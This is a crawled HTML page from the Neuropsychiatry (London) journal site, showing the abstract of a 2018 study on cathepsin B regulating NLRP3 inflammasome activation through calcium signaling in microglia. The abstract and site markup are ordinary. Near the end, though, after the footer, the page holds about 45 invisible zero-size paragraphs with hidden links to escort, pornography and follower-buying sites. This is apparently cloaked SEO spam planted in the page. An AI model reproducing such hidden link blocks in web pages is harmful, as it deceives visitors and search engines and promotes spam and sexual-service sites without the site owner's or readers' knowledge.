

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jneuropsychiatry.org/abstract/cathepsin-b-regulates-the-activation-of-nlrp3-inflammasome-by-calcium-signaling-12854.html
body_size: 7378
content:
<!DOCTYPE html>
<html lang="en" class="no-js">
<head>
<meta charset="utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<!-- FAVICON -->
<link href='https://fonts.googleapis.com/css?family=Roboto:100,400,700,500,300,300italic' rel='stylesheet' type='text/css'>
<link rel="canonical" href="https://www.jneuropsychiatry.org/abstract/cathepsin-b-regulates-the-activation-of-nlrp3-inflammasome-by-calcium-signaling-12854.html">
<link rel="alternate" href="https://www.jneuropsychiatry.org/abstract/cathepsin-b-regulates-the-activation-of-nlrp3-inflammasome-by-calcium-signaling-12854.html" hreflang="en"/>
<meta name="ROBOTS" content="INDEX,FOLLOW">
<meta name="googlebot" content="INDEX,FOLLOW">
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,400italic,700,700italic' rel='stylesheet' type='text/css'>
<link href="https://www.jneuropsychiatry.org/assets/plugins/bootstrap/css/bootstrap.min.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.min.css" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
<link href="https://www.jneuropsychiatry.org/assets/plugins/et-line/et-line.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/scrollbar/jquery.mCustomScrollbar.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/animate.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/magnific-popup/magnific-popup.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/global.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/theme/red.css" rel="stylesheet" type="text/css" id="style-color"/>
<link href="https://www.jneuropsychiatry.org/assets/css/custom.css" rel="stylesheet" type="text/css"/>
<script type="text/javascript" src="https://www.jneuropsychiatry.org/assets/plugins/jquery.min.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108639452-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108639452-1');
</script>-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E448J008MJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E448J008MJ');
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "url": "https://www.jneuropsychiatry.org/",
  "logo": "https://www.jneuropsychiatry.org/assets/img/jneuropsychiatry-logo.png"
}
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '297919997051754');
fbq('track', "PageView");

</script>
<!-- End Facebook Pixel Code -->	<title>Cathepsin B Regulates the Activation of NLRP3 Inflammasome b | 12854</title>
<meta name="keywords" content="Qifang Zhang, Juanjuan Duan, Bo Yang, Dejun Yu, Lijie Liu, Hua Bai, Hydrogen peroxide, Cathepsin B, NLRP3 inflammasome, Gadolinium trichloride, Gene silencing"/>
    
<meta name="description" content="Cathepsin B (CatB) is a proteolytic enzyme present in the cytosol which catalyzes the hydrolysis of benzoyl-L-argininamide. Whether CatB can regulate the a..12854"/>
<meta name="citation_publisher" content="Neuropsychiatry"/>
<meta name="citation_journal_title" content="">
<meta name="citation_title" content="Cathepsin B Regulates the Activation of NLRP3 Inflammasome by Calcium Signaling">
<meta name="citation_author" content="Qifang Zhang"/>
<meta name="citation_author" content="Juanjuan Duan"/>
<meta name="citation_author" content="Bo Yang"/>
<meta name="citation_author" content="Dejun Yu"/>
<meta name="citation_author" content="Lijie Liu"/>
<meta name="citation_author" content="Hua Bai"/>
<meta name="citation_year" content="2018">
<meta name="citation_volume" content="8">
<meta name="citation_issue" content="6">
<meta name="citation_issn" content="1758-2016">
<meta name="citation_publication_date" content="2018/11/30"/>
<meta name="citation_firstpage" content="1899">
<meta name="citation_lastpage" content="1912">
<meta name="citation_abstract" content="Cathepsin B (CatB) is a proteolytic enzyme present in the cytosol which catalyzes the hydrolysis of benzoyl-L-argininamide. Whether CatB can regulate the activation of NLRP3 inflammasome by affecting calcium signal is worth studying. The specific siRNA targeting CatB gene was designed. CatB gene silencing cell line (CB-si-BV2) was established in microglia BV2, and BV2 cells were treated with hydrogen peroxide. GdCl3, Cat-B inhibitor CA-074Me, calcium ion chelating agent BAPTA-AM were used to treat cells simultaneously or separately. NLRP3 protein was detected by Western Blot. NLRP3 mRNA was detected by qPCR. IL-1&beta; and Caspase-1 were detected by ELISA. Cell viability was detected by MTT assay. Cell apoptosis was detected by Hoechst33258 staining. After treatment with hydrogen peroxide, the expression of NLRP3 protein and caspase-1 mRNA increased in BV2 cells. After adding GdCl3, the expression of NLRP3, NLRP3 mRNA, Caspase-1 and IL-1&beta; were significantly increased. After treated with GdCl3, some NLRP3 protein was detected in CB-si-BV2 cells, NLRP3mRNA and Caspase-1 increased, compared with the control group, the difference was statistically significant. After treated with BAPTA-AM, NLRP3, NLRP3mRNA and Caspase-1 were significantly reduced. The growth rate of some CB-si-BV2 cells was significantly slowed down. There was more apoptosis of CB-si-BV2 cells in H2O2 group and (H2O2+GdCl3) group. In the microglial oxidative stress model, CatB plays a role in regulating the activation of NLRP3 inflammasome, which is probably mediated by calcium signaling. ">
<meta name="citation_fulltext_html_url" content="https://www.jneuropsychiatry.org/peer-review/cathepsin-b-regulates-the-activation-of-nlrp3-inflammasome-by-calcium-signaling-12854.html">
<meta name="citation_pdf_url" content="https://www.jneuropsychiatry.org/peer-review/cathepsin-b-regulates-the-activation-of-nlrp3-inflammasome-by-calcium-signaling.pdf">
<meta name="citation_abstract_html_url" content="https://www.jneuropsychiatry.org/abstract/cathepsin-b-regulates-the-activation-of-nlrp3-inflammasome-by-calcium-signaling-12854.html">
</head>
<body>
<div class="wrapper">
  <header class="header header-fixed header-sticky"> 
  <!-- Navbar -->
  <nav class="navbar mega-menu" role="navigation">
    <div class="container"> 
      <!-- Brand and toggle get grouped for better mobile display -->
      <div class="menu-container">
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse"> <span class="sr-only">Toggle navigation</span> <span class="toggle-icon"></span> </button>
        
        <!-- Navbar Actions -->
        <div class="navbar-actions"> 
          
          <!-- Search Classic -->
          
<!--          <div class="navbar-actions-shrink search-classic">
            <div class="search-classic-btn"> <i class="search-classic-btn-default fa fa-search"></i> <i class="search-classic-btn-active fa fa-times"></i> </div>
            <div class="search-classic-field"> 
              <form name="search_form" method="get" action="">
                <div class="input-group">
                  <input type="text" name="keyword" class="form-control search-classic-input" placeholder="Search for ..." required="required">
                  <span class="input-group-btn">
                  <input type="submit" class="btn-base-bg btn-base-sm" name="submit" value="Go">
                  </span> </div>
              </form>
            </div>
          </div>
-->          
          <!-- End Search Classic --> 
          
        </div>
        
        <!-- End Navbar Actions --> 
        
        <!-- Logo -->
        
        <div class="navbar-logo"> <a class="navbar-logo-wrap" href="https://www.jneuropsychiatry.org/" title="Neuropsychiatry"> <img class="navbar-logo-img navbar-logo-img-dark" src="https://www.jneuropsychiatry.org/assets/img/jneuropsychiatry-logo.png" alt="Open Access Journals"> </a> </div>
        
        <!-- End Logo --> 
        
      </div>
      <!-- Collect the nav links, forms, and other content for toggling -->
      <div class="collapse navbar-collapse nav-collapse">
        <div class="menu-container">
          <ul class="nav navbar-nav">
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/" title="Home">Home</a> </li>
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/aims-and-scope.html" title="Aims & Scope">Aim & Scope</a> </li>
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/editors.html" title="Editorial Advisory Board">Editors</a> </li>
			<li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Author"> Author Guidelines <i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">			  
			    <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/guidelines.html" title="Author Guidelines">Author Guidelines</a></li>
				<li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/publication-ethics.html" title="Publication Ethics">Publication Ethics</a></li>
				<li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/editorial-processing-peer-review-policy.html" title="Editorial Processing & Peer-Review Policy">Editorial Processing & Peer-Review Policy</a></li>
              </ul>
            </li>
            <li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Journals"> Articles <i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/inpress.html" title="In Press">In Press</a></li>
                <!-- <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/current-issue.html" title="Current Issue">Current Issue</a></li> -->
                                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/archive.html" title="Table of Contents">Archive</a></li>
              </ul>
            </li>
            
                      <li class="nav-item"> <a class="nav-item-child radius-3" href="https://www.jneuropsychiatry.org/citations-report.html" title="Citations">Citations</a></li>            
            
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/submitmanuscript.html" title="Submit Manuscript">Submit Manuscript</a> </li>
            
            <li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Journals">Our Services<i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/advertisements.html" title="Advertisements">Advertise</a></li>
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/membership-program.html" title="Membership Program">Membership Program</a></li>
              </ul>
            </li>
            
          </ul>
        </div>

      </div>
      <!-- End Navbar Collapse --> 
    </div>
    <!--// End Container--> 
    
  </nav>
  <!-- Navbar --> 
</header>
<!--========== BREADCRUMBS V5 ==========-->

<style>
/**====================
      Reachus
===================**/
#feedback {
  color: #fff;
  position: fixed;
  top: 12%;
  right: 0;
  z-index: 2;
  border-top-left-radius: 5rem!important;
  border-bottom-left-radius: 5rem!important;
  padding: .5rem 1rem;
}

.bg-white #feedback {
  top: 7.16rem;
  right: 7.2rem;
}

#feedback div {
  background: #2158b3;
}

.phonering-alo-ph-circle, .reach-us {
  width: 120%;
  height: 120%;
  top: -.5rem;
  left: -2rem;
  position: absolute;
  -webkit-animation: reach-us-anim 1.2s infinite ease-in-out;
  animation: reach-us-anim 1.2s infinite ease-in-out;
  transition: all .5s;
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  z-index: -1
}

.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-circle {
  -webkit-animation: reach-us-anim 2.2s infinite ease-in-out !important;
  animation: reach-us-anim 2.2s infinite ease-in-out !important
}

@-webkit-keyframes reach-us-anim {
  0% {
    -webkit-transform: rotate(0) scale(.5) skew(1deg);
    -webkit-opacity: .1
  }

  30% {
    -webkit-transform: rotate(0) scale(.7) skew(1deg);
    -webkit-opacity: .5
  }

  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    -webkit-opacity: .1
  }
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none
  }
}

@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none
  }
}

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
}

@keyframes fadeOutRight {
  0% {
    opacity: 1
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
}

@-webkit-keyframes reach-us-anim {
  0% {
    -webkit-transform: rotate(0) scale(.5) skew(1deg);
    transform: rotate(0) scale(.5) skew(1deg);
    opacity: .1
  }

  30% {
    -webkit-transform: rotate(0) scale(.7) skew(1deg);
    transform: rotate(0) scale(.7) skew(1deg);
    opacity: .5
  }

  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    transform: rotate(0) scale(1) skew(1deg);
    opacity: .1
  }
}

	.breadcrumbs-v5 {

	  position: relative;

	  z-index: 1;

	  background: url(/assets/img/neuropsychiatry-banner.jpg) no-repeat;

	  background-size: cover;

	  background-position: 40% 30%;

	  padding: 10px 0 10px;

	  text-align:center;

	}
  .cu_imgclass{
    margin-top: 30px;
    width: 100%;
  }

	.breadcrumbs-v5 .breadcrumbs-v5-title {

		font-size: 45px;

	}

</style>
       <div>

</div>

<!--========== Breadcrumbs v5 ==========-->
<section class="breadcrumbs-v5">
  <div class="container">
    <div class="row">
        <div class="col-md-3 sm-margin-b-30">
                        <p class="font-size-24 fweight-600" id="crumb">
                ISSN: ISSN<br>1758-2008 (Print )<br>1758-2016 (Electronic)            </p>
                    </div>
        <div class="col-md-6 sm-margin-b-30">
            <h2 class="breadcrumbs-v5-title fweight-600">Neuropsychiatry<br />
(London)</h2>
        </div>
        <div class="col-md-3">
         <a href="https://www.citefactor.org/search/keywords/journals/Neuropsychiatry+%28london%29" target="_blank"> <img src="https://www.jneuropsychiatry.org/assets/img/citefactor_logo.png" alt="jneuropsychiatry" class="cu_imgclass"></a>
        </div>
                <!--<div class="col-md-2">
        	<a href="javascript:"><img class="img-responsive pull-right" src="../assets/img/impact-factor.png"></a>
        </div>-->
            </div>
  </div>
</section>
<!--========== End Breadcrumbs v5 ==========-->


<!--================Manuscript Sub=================-->
<div class="container">
	<div class="media alert alert-info mt-3">
		<div class="media-body">
			<i class="fas fa-hand-point-right fa-2x align-self-center mr-3 animated infinite bounce slow blue-500"></i> All submissions of the EM system will be redirected to <strong>Online Manuscript Submission System</strong>. Authors are requested to submit articles directly to <a href="https://www.scholarscentral.org/submissions/neuropsychiatry.html" target="_blank" class="text-warning"><strong>Online Manuscript Submission System</strong></a> of respective journal.
		</div>
	</div>
</div>
<!--==============Manuscript Sub================-->
<div class="bg-color-sky-light"> 
  <!--========== PAGE CONTENT ==========-->
  <div class="content container">
    <div class="row">
      <div class="col-md-12 md-margin-b-50">
                    <!-- Blog Grid -->
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-content">
                          <p class="blog-grid-title-lg">Abstract</p>
                          <h1 class="color-base font-size-30">Cathepsin B Regulates the Activation of NLRP3 Inflammasome by Calcium Signaling</h1>
                          <strong>Author(s):</strong> Qifang Zhang, Juanjuan Duan, Bo Yang, Dejun Yu, Lijie Liu, Hua Bai<br /><br />
                          <p>Cathepsin B (CatB) is a proteolytic enzyme present in the cytosol which catalyzes the hydrolysis of benzoyl-L-argininamide. Whether CatB can regulate the activation of NLRP3 inflammasome by affecting calcium signal is worth studying. The specific siRNA targeting CatB gene was designed. CatB gene silencing cell line (CB-si-BV2) was established in microglia BV2, and BV2 cells were treated with hydrogen peroxide. GdCl3, Cat-B inhibitor CA-074Me, calcium ion chelating agent BAPTA-AM were used to treat cells simultaneously or separately. NLRP3 protein was detected by Western Blot. NLRP3 mRNA was detected by qPCR. IL-1&beta; and Caspase-1 were detected by ELISA. Cell viability was detected by MTT assay. Cell apoptosis was detected by Hoechst33258 staining. After treatment with hydrogen peroxide, the expression of NLRP3 protein and caspase-1 mRNA increased in BV2 cells. After adding GdCl3, the expression of NLRP3, NLRP3 mRNA, Caspase-1 and IL-1&beta; were significantly increased. After treated with GdCl3, some NLRP3 protein was detected in CB-si-BV2 cells, NLRP3mRNA and Caspase-1 increased, compared with the control group, the difference was statistically significant. After treated with BAPTA-AM, NLRP3, NLRP3mRNA and Caspase-1 were significantly reduced. The growth rate of some CB-si-BV2 cells was significantly slowed down. There was more apoptosis of CB-si-BV2 cells in H2O2 group and (H2O2+GdCl3) group. In the microglial oxidative stress model, CatB plays a role in regulating the activation of NLRP3 inflammasome, which is probably mediated by calcium signaling.</p> <br>
                          <!---------page content------->
                          <div>
               <a href="https://www.jneuropsychiatry.org/peer-review/cathepsin-b-regulates-the-activation-of-nlrp3-inflammasome-by-calcium-signaling-12854.html" title="Full-Text">Full-Text</a> |
            <a href="https://www.jneuropsychiatry.org/peer-review/cathepsin-b-regulates-the-activation-of-nlrp3-inflammasome-by-calcium-signaling.pdf" title="PDF">PDF</a><br /><br />
      Share this&nbsp; <a href="https://www.facebook.com/sharer.php?u=https://www.jneuropsychiatry.org/peer-review/cathepsin-b-regulates-the-activation-of-nlrp3-inflammasome-by-calcium-signaling-12854.html" target="_self" rel="noopner" title="Share with Facebook"><i class="fa fa-facebook-square" aria-hidden="true" style="font-size:22px;"></i>
</a>&nbsp; <a href="https://twitter.com/share?url=https://www.jneuropsychiatry.org/peer-review/cathepsin-b-regulates-the-activation-of-nlrp3-inflammasome-by-calcium-signaling-12854.html" target="_self" rel="noopner" title="Share with Twitter"><i class="fa fa-twitter-square" aria-hidden="true" style="font-size:22px;"></i></a>&nbsp; <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.jneuropsychiatry.org/peer-review/cathepsin-b-regulates-the-activation-of-nlrp3-inflammasome-by-calcium-signaling-12854.html&title=Share&summary=&source=" target="_self" rel="noopner" title="Share with Linkdin"><i class="fa fa-linkedin-square" aria-hidden="true" style="font-size:22px;"></i></a>&nbsp; <a href="https://plus.google.com/share?url=https://www.jneuropsychiatry.org/peer-review/cathepsin-b-regulates-the-activation-of-nlrp3-inflammasome-by-calcium-signaling-12854.html" target="_self" rel="noopner" title="Share with Google+"><i class="fa fa-google-plus-square" aria-hidden="true" style="font-size:22px;"></i></a>
                          </div>
                          <!---------page content end------->
                           
                        </div>      
                    </article>
       </div> 
    </div>
  </div>
  <!--========== END PAGE CONTENT ==========--> 
</div>
  <!--========== FOOTER ==========--> 
<footer class="bg-color-white">

    <div class="container">
		<div class="row">
			<div class="col-sm-6">
				<!-- Theme Icons Animated Dark Background -->
				<h2 class="footer-title text-left">Follow Us</h2>
				<ul class="list-inline text-left">

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://www.facebook.com/NeuropsychiatryJournal101649626939571/" target="_blank"> <i class="animate-theme-icons-element fa fa-facebook"></i> </a> </li>

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://twitter.com/jneuropsychiatr" target="_blank"> <i class="animate-theme-icons-element fa fa-twitter"></i> </a> </li>

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://www.linkedin.com/mynetwork/" target="_blank"> <i class="animate-theme-icons-element fa fa-linkedin"></i> </a> </li>

					<!-- <li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://plus.google.com/u/0/118433558503956479912" target="_blank"> <i class="animate-theme-icons-element fa fa-google-plus"></i> </a> </li>-->

				</ul>      
				<!-- End Theme Icons Animated Dark Background -->  
				
				<p class="font-size-14 margin-b-0">Copyright &copy; 2026 Neuropsychiatry Journal (London). All Rights Reserved.</p>
			</div>
			<div class="col-sm-6">
				<h3 class="footer-title text-left">Contact Info</h3>
				<div class="footer-contact-info-bg">
					<ul class="list-unstyled footer-contact-info">
						<li class="footer-contact-info-item">
							<i class="footer-contact-info-icon fa fa-map-marker pull-left"></i>
							<div class="footer-contact-info-media">
								<p class="footer-contact-info-text">40 Bloomsbury Way<br> Lower Ground Floor<br> London, United Kingdom<br> WC1A 2SE
								</p>
							</div>
						</li>
						<li class="footer-contact-info-item">
							<i class="footer-contact-info-icon fa fa-phone pull-left"></i>
							<div class="footer-contact-info-media">
								<p class="footer-contact-info-text">+44 1752712024</p>
							</div>
						</li>
					</ul>
				</div>
			</div>
		</div>
         

      

    </div>

  </footer>

    <!--========== END FOOTER ==========-->  

<!-- END WRAPPER --> 

<!-- Sidebar Content Overlay -->

<div class="sidebar-content-overlay"></div>

<!-- End Sidebar Content Overlay --> 

<!-- Back To Top -->

<a href="javascript:void(0);" class="js-back-to-top back-to-top-theme"></a> 

<!-- End Back To Top --> 
<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://www.tozum.com/" title="antalya escort">antalya escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.micaze.com/" title="izmir rus escort">izmir rus escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.bursaglobe.com/" title="bursa escort bayan">bursa escort bayan</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.antalyaci.com/" title="antalya escort bayanlar">antalya escort bayanlar</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.gzzzn.com/" title="izmir escort">izmir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://pornofb.com/" title="porno indir">porno indir</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://pornstab.com/" title="porno izle">porno izle</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://istanbulli.com/kategori/besiktas-escort-bayanlar/" title="beşiktaş escort">beşiktaş escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://eskisehir.escortli.com/" title="eskişehir escort">eskişehir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://burdur.escortli.com/" title="burdur escort">burdur escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://bartin.escortli.com/" title="bartın escort">bartın escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.kocahavalandirma.com/" title="havalandırma">havalandırma</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://smmabi.com/blog/" title="türk takipçi satın al">türk takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://smmabi.com/" title="smmabi.com">smmabi.com</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipbonus.com/" title="takipbonus.com">takipbonus.com</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.partnermb.com/" title="izmir escort">izmir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://partner-biz.com/" title="bursa escort">bursa escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.caddebets.com/" title="türk porno">türk porno</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.deliverss.com/" title="escort bayan">escort bayan</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.hubpornxl.com/" title="yabanci porno">yabanci porno</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://fenomentr.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://fenomentakip.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipcili.com/" title="instagram takipçi satın al">instagram takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipciz.com/" title="instagram beğeni satın al">instagram beğeni satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://gramtakipci.com.tr" title="instagram takipçi satın al">instagram takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipbonus.com/" title="takipçi satın alma">takipçi satın alma</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://seogel.com/" title="escort">escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://48540664.hubspotpagebuilder.com" title="tiktok takipçi satın al">tiktok takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://48539620.hubspotpagebuilder.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipcihile.site/" title="en iyi takipçi hilesi">en iyi takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci-satin-al" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci" title="instagram takipçi hilesi">instagram takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/gizlihesapgorme" title="gizli profil görme">gizli profil görme</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagram-takipci" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipcisatinal" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/tiktoktakipcisatinal" title="tiktok takipçi satın al">tiktok takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/begenisatinal" title="beğeni satın al">beğeni satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/trendyol" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipcihilesi" title="instagram takipçi hilesi">instagram takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci-engin" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagramtakipci" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/twittertakipcisatinal" title="twitter takipçi satın al">twitter takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/spotify-dinleyici" title="spotify dinlenme satın al">spotify dinlenme satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagram-reels-izlenme-satin-al" title="reels izlenme satın al">reels izlenme satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://murosmm.com" title="takipçi satın al instagram">takipçi satın al instagram</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://www.leadersmm.com" title="smm panel">smm panel</a>
	</p>
	<!--========== JAVASCRIPTS(Load javascripts at bottom, this will reduce page load time) ==========-->

<!-- BEGIN CORE PLUGINS --> 

<!--[if lt IE 9]>

<script src="assets/plugins/html5shiv.js"></script>

<script src="assets/plugins/respond.min.js"></script>

<![endif]--> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.migrate.min.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/bootstrap/js/bootstrap.min.js"></script>

<!-- END CORE PLUGINS --> 

<!-- BEGIN PAGE LEVEL PLUGINS --> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.back-to-top.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.smooth-scroll.js"></script> 

